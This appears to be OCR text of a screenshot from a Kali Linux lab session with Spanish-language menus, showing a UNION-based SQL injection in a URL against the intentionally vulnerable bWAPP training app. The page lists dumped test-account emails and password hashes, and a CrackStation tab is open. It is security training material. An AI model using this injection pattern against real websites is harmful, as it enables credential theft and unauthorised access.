 kali-linux-2024.2-virtualbox-amd64 (antes snort) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2
Kali Linux × bWAPP - SQL Injection × CrackStation - Online Pas × +
192.168.100.133/bWAPP/sqli_1.php?title=test' UNION SELECT 1, email, password, 4, 5, 6, 7 FROM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
geeks@test.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link